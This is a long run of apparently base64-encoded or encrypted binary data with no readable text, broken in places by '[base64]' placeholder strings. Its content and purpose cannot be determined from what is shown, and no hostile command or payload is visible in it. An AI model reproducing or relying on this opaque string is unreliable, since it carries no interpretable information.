tlV5x0hyCQarK4lYlVBFXj//UD1XUL6I8m/B2d/n7F/Q+48QM7vVgyQQzslH0zfbovgfRlTbEOLgndWCTW+neFZyfWkrZT4EMgKaE8ofzfdOeThdCWpR/j6E5t1B++Kqy52kF2+5HJHBvUNgRVA17Zylufj7KgIzryuXQxKfTgzJDKAAbXW+Tm1BKcSNkQW7lojIw7zTXGoibBoWNULRYWen7xG7iQ0kbWihoYGMpawtUf3LUwktL7gnxWOqEU3+lFgS5BGiWcf6TQ1VunzdzSJHLklvnCwNULcGAQKFtLKre+Ec/F9X54zEzGO5k5kLIDGK1HhPmZqpuBJ4ycEvAXz3apnMaWvrbcPubnuRvBnjYN0phd9cTzj8Z6AFUP7VmJ8qvYJgqwTWlR7tjmvUWZFStS+FfMEpYyhsNPPouVZ4hFVhy3V/aAB1nblINMSsuE8OKvzIk/tsNJJW1TQb/TrIAqV97afdtmAuMw9Qh/sWTMk5te64NNVuWw6HrGucBLllGb420WsknrlhKH1phgbd7xI4ifmAD8cgCZ4MFK92/UsqN+I4lFctyHxCChm8Xft+8L3ceSQ6rsAhXhdaqXDBbPzDACX8exOlhoAMCFtM2nFcWIvnB8pfnuxqcj9KQAglJNf+qL0oTvfmRpg0ifo0TZktm0OadMnUXjJpehfGFKcIHSEJUfegu7wOCrCUDITYnKeVZqPogqx8ZGSIQj4X7MwP/4JoaduTFSi8XhBEnpX2AulQCP0cL88mGPfidZLIoBeIPPN8cBqPsAIWwxv+pAMZzKUzsif/gPJBjO3F86QES4wVAQE4rZnlPXoyx2sP+OzsFlOtHueej3WqPePwwtM9aFmpMQVuMcB/xiZIv2OsVaNnz+NppCK/dwyYzf7Hjyc5SDUT9T//32oC39QwJ+o91ZhSwQo9wRugyzGErj9VDvQod5fTptb7VuvjPZQVej17UgfZZi0+cKUrhIlxQ1bWGuEhYXpp223KYgk/ub0wwY2o1B79XVPIT3JOeTfxD4Rn/veevxnlULeVVGc/iWnAwx8VlL/sbUcopr5/275xVVnsvXokvnPCNRM7rFxg9i4GqDEmwkRyDMskUNqBU6nIPiUjp7pwzaYggb/txjYqN33VH34RvfVvE5aFYy8JCEcyTmJSrvLmu15mzg19lSAC5UGT2HdoEfCVbxwKZKj63Tk862eyn0Q3K8rHUD+SK+yaxE00EJwCqEvmdQ2gx1ZfCaow0nd+27S7ZiO932F/SMCOwg1PJkGMwg4UtdCkLV9a/6pyi04SoKfbZprbOxTgF4cK4C6RBrwfVwwHoFymLMc1i6GhYO6fy9fGpab27uVNyO0dx+cdfOt1vQhJKRd6Ntmi7/mmYg9GXQceNaj/oZgNtf2BC7XcP2jJxISC1COxrLs9WC6VQwK6V0m/c+oAoTv70FnWvPaRgknzHhm3/r/T1rIOWqA6rUN9Jtrh64ZNdJgYYKKiNHh4GoK2oYl45uLLTQjDFDMunvotOgpprPuRImd2zehS+67w/fJCQaS+VvSQ6ZkbGKuc5BzsicbRPup0cvHkTz+qoiulYAC8/5WpTVMG/qSo53lJheW31l1d0eSQ4g9DB9Lqh3qwhw8a7doUezr6qtZ70cgxn9AlSIqfs+KjOD2zkic9yBfsvVJ8PNvPhWMQLKO+hmXxy1Flz2qNiNzzefL8d9MZ6J9emp6SfXU/w3OCcEp3ZmBGo9tMGwH0+6TBlpEGJpFxvebt7OU0XY/57AQA3gNA9Y1bL89oatr9Z5T1EcYIsj5lEsZJedH0tfWIXI/EMXxsJUXgqXgydmTSGY5iuKK40u1r5drya5QkHk8VF+umeJeKVkXIc0yYQf2rjjRNX/9MSWhrSV+XfjsJUqEicB9VkWC5Lme77N4yLIrFffdgOkcADaslrSY0uK/Q6Y1cI8qyrW3OAqMACXILfQ8tadv9PaH5eL6SaQCuWGOagw648bKgLJm5gPAPCxobtMTzKFu6BA4i0oxXJ8vM7atL5T00rRDgTcQGj8PDwvSqBCanJqSFdSbe/Go0curhLtoBUbPV6Tm560eo/[base64]/G1wQcO14scm9KpV08N/5RlDKt/J8m1+hGsc77HzaZEb///AM35UACXZ2C3LzLT8sm8mCvHQbjQ4GfQ5kb1Zs2DzyF4mb7HFSVln9GeFZqjGQbGk8A399i4huf7XA47hz+a4wa/[base64]/CEBq8f79Q7cUIgG3F4svqYq7OgZW22pITfzoZHgHoa1zdXdacXDwhe2cYHOjHogmzrFqosa/hW791anFkDmOpxx6GKNoWJz88iOMvFC87BYc6N4L85KYJ3DesPIHJv/HBhZ5YGGBQN7IPClIFQs4Qt3SRoNIC06vHsXGntfE/beo4tlZ7aYvS0NZoElcD4qEPZOWg+A8Ekfs0aCWr8RlaYYM8uUSUB4L/8UiUZNlxXpLmKr9gg4M0TeLNIyEDcdl9wrzHKkJBYXKxaVT2NJkMjyXbuUQ81W8DANt5UuZSwb+6OreaqvWAFIQj5fefoD4e8smsJz1ZmLFQhrpRhAYYxV/0jCwcVZaWziZMjsg+3PL4VKrMgQbv0To9GZ8Untn5oZQ4KAIbaYy57oc4VGC6RxP7KvhppI3NNm4xDhfIYy0cBsGFL4we+37UsGZvlQfrbbRCaD5CFAj41G373LXM4QXvJYCKglv1UV/iY67wovtufHk5lYTjTAT419gTorTi9c496L/f/[base64]/[base64]/CugLtgwXMYmizHkWFxp0KLmb05Bq684RTL2SVRyKPxUudwDz/DAYPHK0XoAUExIU81shcfH58OqJh1r9WjQ15cycxOx/j67v/[base64]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[base64]/QLFFALxYeVFmx5xWI8WYrmXYZq9dWF0b3Gp2lIosl2hlpqN85xE6FRux1s9W4prm7qmqoyZT/L+tDl7e5t5Fs7DbusxYRn4iLQlbsRDV3Cjo8J1ywN9A5zo5MCLPgUHKxAHnJLDOOc4JzyiJq2QnQs29JVFK2pZM3ivi5RbUwk9DAqgolO/5zrnlk3quGLNR7bfOOIajF8xvssfZY0NrAZco0d+6COYucIX/hjivrNEiiMe6UR1+ubH2g2JN7jeJcOzWA9/PaKcfwgBXgYlsBiVVR/utmQ1I7ZQsjMP8DFlPUfa8EwpfUh2Wgm5r5C8tXr303Z2C77TGRAl0Hcjoap5BiQ/Sa4iNh/Nart1K4ykJeRkjqGzk4NkvOOd4E5LYiCdUuWiFhwG7cyYLF5P01iPUh3W6fn3qt7O9LgB6RJZ4B3X+FHf4HaVGpGRcC6j6AkZW+ZeNbq1kqhuSJtNJmnZx9c+iq+MdX48nX4/mKIzvUCstTOG7unzviRh2Pv7paB8u1w68Xg/rRrId+54NQQKUL9VYmkMmCpm97SfZGiEW5PSu/SMEBvX8PdTrR/HAkpaWq1aQ3CC+LLY/iqP1S4TT6KOfZNs30GOQOweKCrOaZfmP4onUkZo+e4Hmkklj7HP0Adihg2kI16+JX/3fbFTKmdN87nw5xTAMozWXsz1kRQudOfrE/+4EfLAwvOChiQUmcHeZuOsBOiEIhaPSozKIyzNpZ2ykM39BmZUpLcltcRZUMB/TPVBYkQzM+WYHYDQ00fnA4kU5LKwgYdK30Uj9jUGZ3oLBJgkqXmi1PZEfXdKhKdyfAr5mDc4TGI4wU7qMpDWve8SVwtUYFluFBjzDCFVdGjzFL3rti+3yd+RhL2xkPAD4w9jcN9yKteOfSWnpyzvSwvgSUDapyLW0RGT+NaRZYNDV/b+hjN03TEcBHvJoeUM6C5nBjw+AtwNbT7OgNC9YlVqu4TQM7RWOv0MNK/YQE1+ZmVS13uRbbmrn1AB6mM3FKvFKpoDkhMp6hcBs4A5vXIFHs2yXEZ5QslSuU2d92esHQZolNiFRNEI+KPb4x9RZOuFb4ZfP560KknlaewdrJHd3NEZ+3FaXeJoW7lqIJQZcWCdk/sBxJj8Zs2hDbEDzLfqxroqPtRBws8rC5bItdYkynC3+1lM4t+qKDX+X2JjE/K6oCTecM8YZy4an/pwvdOCsXq8frWFmVdXd0iYzmA8ztRkbmUKwGVl5xToyT9ODsu40+w0AkfbtzkXueSfpxVOYatCpe4NyQ9/I9t95OGjHTWPPXAKX7UjAGWQDeG6jJXPWccNeA6knJb0Zk6zTw281i2R4rNe5TE58h0pc9rHz0W+V2P5yKbMsGLRjnS76fW25bDybUce8WdBTjMmVISMimEvR1QdtM9iYpVZT5n0WGcnpB1HOU/efAuHi+vuSlEYb81Qp7XrM7TkZK8knGXQQ8Dmx6ICgq1TKSDh6jz49nEE/VTOGqVkd81KHbi8q/zQ2hp+ktq/P2RRPZamfF2DA2Zg1B53XgG5Fbo+5w8vQS5nq8msXnuLdMt5v0TZrVOdsIXuJAHoeklXbAglxdeViAV/fTFs37s60SAyCh0XF+ayTnQf0dgi0qIBv4cJATo3jauXbgjXHmNvsyim8wgqdguOGDbt2TbMczWTVVqIlRCHI2mq0TyDUY1rLfQr/A6d2UY0h/Rp7pJeiMOYonKdTGiBYxxjuD7lWeIiT6UgVP2eR1qS8Jv/C14/3zqDFiZ+9TFTMGFa0Gv7KbbIc55jDgd0jsKqCW3HKj8Pks29ztdUMOjNPA88iuoRBQEqB0APxDg3ciSQ4Rqbs2lWPMTg8XRce4EdxSLsaHsmucKPATN8ZyRJ8B7Bxgeeg9giI/zrQjhG15QM2Dy/[base64]/NfcouzgK/jnPaxnpiEL0Ud1RbTnb6MEU+3w6qD1cH+Alq3RutRYb6M1dZm+izMNrRffWEZPrt4Voinr+D+HaINVM+igfXfTKEmq10UOdiABspHQTq4P/YwGJ1RY4pu3vc+aj00wPZipzKbCkVjidwo6rPtJcoOeNcfq3Vimumz/15BU+DPUqOIT66flNzIarb3RciDXx//kHhRBIGLSfrlbWRop3fmt9G0ydRHKuHeKSGJ6nfobLM1CTvOHAW26sa/gHXNeRgKXL0dI/0uif4EnQVmoIVE0Wd0yulzqQ3CKUi3s6oZ/v2MlrXgJfILY94j+pM+qbAPnaOj0XR/KfwSC3pXPVAQQfiSTba30Ew5V3VRopeNcYaNkMRUaeKyMJasUwpszycz3sdEi/N5o3ksgqyZywFIyyVFzK3EF+1UOAn0hn/89LOXebjIxcexOzjZTyz+cWkNPZZdH6hgjtxkoS/eCZHMMLBoAIRSXA4YIS9mMFUrCOMDC667AkcX6a1lk2WxoRvXyKE49J81uSKSSxr81iZPdW1LWUbX19KiMtKrTV6+T2DzLUQtQUWxCiAlOzpcs+tWgsHzxo7Fh7GkCcm9gHc37qxg9nKy+5x7xFhGtaO0nNL/L7DEhVgl+/brTUz4HWSwBxIO8UB7k/2yRU6uc83zng4Y0RxOenoDdc/ZaT8czbQxJelIShTqzCOwPAWCD4uw1qevgKotItCNQWThb8QMq1VMHjjg2oz3WDHpm9BxEtyWv8CsXMrq8ZhFl6Nzs1WxwwJJyJU8ENBj88dsXJNaRMbSlhW/EOu5QwuLdYeJGYxQLhpVo2o8tbPwfitalg69+1X93oGCf0Gj2HkKd6HbFiLa2RoIXsR0Dsx6ZF2hho5Vv+zs+5KEUZnKuTqEWrHmWueJXNUcujwFdw2ssKnZkEnBsC88qeyWeJ9MzP/jQgZG0aS/8p1GHOKgS8t8uAZc17jroSNV9KHC5weeWGjti4cll3mExAVJPZeOqanX94Lzx2kDT9uLpk4O1CGSIXDVmKWStdl3Z44PgMHy1ciCQr/TQ0s0tC0jWcDMX5jNiNHtrCUDYG8dDEl1JRcoMF9QZoGReHtUADjNlQRgaxO2WYvDi+1e/WA/7H6w6yyeHz425rIgN97RpqDzKHvNWmtjbx08CxPy07jZF/ZC2FZy2wtqeaMknWNIvBa3q+wXa4rb0J+ZTUPtMhlkqPPhLgZUmCgprD9bFtTmHp1FJIuSv624bqJwKSGLtY8fqArUhaNlr+qQF621O9mk7sHbadG6Wbt3GIwthPenMAFHOihnheMtGTdLu5PaaFwBxBjl5dHi/Pw/tpJQ19PvjBmFa9FCvzw64a+sYmF2ev8ELkqrUuVmTd9GHGbLkReqEGMqLHxaPNcqiNE+feFTxWrewfELQMFQzDhcSEDRWaos+oIKiGVfu8pO9a0k/iGJ0p5GVEx8rtoksqhvUY5cNAy0pXgP82N0VXNXYxbzcUk321ZniddwELXx6S6hhsGzv55ZkwlL3+wl/FJkZQwq4QVdyZgP+lcxG4dkBs/Ep18A9lyO0DxzBR0jKHCay7BSHeCjb/iErIBjHGJDxSbdC/[base64]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[base64]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[base64]/hjR5ctEzwBvoGBeT42gkzoi9uqvljavmX7KI3dMFLEnltiJyK+ExcRHU4T24kYDkALV0usUDZ0Tkuv2Ew5vhv/phOYbBCqseXkXIvADR9YLeV211e6wJ7rIc5nN9TZkY059DM8Ljf/D1cUvb6oeLQ+J/sh23th9GsoDNrQXtX3SjQA6gtH6FkvYm/JidsGf9H5B9VwIGyZElQhIScR5m/+sgPi6hyzhZJTii4KlBAwVFNaLVFEbhKi5gjhfk2hyot2sKGl5M6Q7rcWpPMzu/ELiSXDtgKnIPhM+gc/7o0Xig79UE8o4NIMzqPCRudbI7VOJppaYv0kVnaFLQEIL9CzZtGYkBpQTY5Gjd978TlAx/m6Wo4+Ez85461936dTRjzAGXrsAdZaSCeeUqcU7vexME70DefifYTrdaziqj/v/anVaFJxYmUyED+zTna2KJi9PrsNO+VDeqtcM4dgFOdQ9xCTgBf4srg1dVm2OZ/Oe56dz4mn/3vBq8CXdkyk6kp1ASWeP4Jl8pCLehP9J+gkjve+ru+AmY20X5GEyupwGMmuZna5k4SrVgmxNgJd/[base64]/pUC753y4nEheB2DfVH4iVhjcFWNoPQPzpCUGE6ib/63Zu/+nCfYN66HJIdhDZSSKAef2oslhcvP+NAv7GBvDr71Tib3RoW2sZEOtGU/WBinN2rjjfpt8qf0teHCLcYOj7UQ4cLR/civEirzRJ3+VkBmI6he37SpTQCSj5zFRL5Cmh/hjpWiFVOhGmuDMzeW6W88e4x2Vn4gIp8FTL63JHounknoznqyVz2nkALiCk00l+hh7K9sWQD+r7OfaTplM1E8x+8/0E5hBgHLITONQ2fRjKM60O0mUe1fCFj0IQTfwjIN1dopsDNBPT2flnaV0hEqOtZNJk/4ybXZ6eSiMBOjP8amtITBA1VKdJSXD0YQ7zBolKkpHen931rys7ltGVPA1h9i3Ogk3YaESSi9lLn8bvSqTo2FDgpfzMuxWna2IrZszb5S2up7jsysi+xNQ0+KTOFxz/vHT5dtqlFR/O+7/nsjzT1xS1g50Jqda2YltvelZID7jnnpGO2Of+sk9Pxd1vt+7KEb+4f2IZDaePvcaQqNkm9nzAyUO3DjTM/XXNOj/lJqFHKMGdLIKl4Lh3LM1/Ns4hRCGHLlRASewu38XGcoxM4xGWSCGHdYjREXMOhePPUSu9tEHKvA7eftBmJrorBz4APNgsF9LqDNRvz8QaNKFTNVlqVn5jruzJguAJNJNEdk/7qsCyfheyOVHGvjpClAXuUJWsd4BwyzFS+ZDhNOL2IxXcq+NsD2XUd7jzstVS0kf0h/vf+RfJrOSobD20XHJs/lVETBnDWDZlNTUTJPiWnb0rKuAGlXkxMvy6snCq85jEd+RcTJ5CQ64cjPtEQdwvmKV0dIuC2wpttfYNPdkn6kb7CEt2VS/VIYANUHcTzxNPesANisBYyOAl6xfsar1S3nFWIzkeczFyc/teUUadOAuAA6imgyRjRsbq6HYS0vmZPde85BBA6gLNwB2NWukTSa40kN0w9n6q00q3m+9xq12dWEJHaZkSnRUC6yH2qssBXIYhrKk1uzaUeWc5NO5hC3oO50zy103EBYSiaIr5LQpgbDf3GOgqpCdL26cFCEm/V2wx7RRP/Wr6iQEGbaUyDBGYlhtVPLbW1KCYUO3G8G72hutcz6aRqb9vbYrfmShTYCZK0dSfOayeG//csBgootMde8wl8jRoUBJQ4GzVqpk0qeJNA8Vnc+O7NWlFOXsWkNVDmlA4Vg92EMYpV8Cv9Ba3UuA9dm9i6qM029io//1igLTvEd/1f1u2yG16N4ReV6mZu1yMestlHQZp6kVg8X1zlzLWTPYsAgBlsSh2v69TTmJOm34fdgJtrFvCAb9IBDkuE8uVxMB9tSXTWYZN042Otcu/+iNg28DGjH4Z9b5VxdbQcrGBaBGwdpFwLs1u11aMPwMQCS+2hfMHkGkOaz/W6qacWbFbAlfB9CxL1O7PfU4t/nHJO3nMO9qbqq0dmZAA/BgRCuyfcUp7dQLWDC88dXBrs0nKe/Xy/RsOYt9K8SG3Z62+aAelnu3rgbFV9KDaToWxvcVbiKidaLfthcIVMMSekAFlukHhzxg+g+SSpwiAShkPnICKeNEeiQbl04+8Uzb8EgOfdAeaMOVNUv+0BQrX40lDRe2EQSdUrIDfKlxrhEZ4SmMbGe8K9WZUB+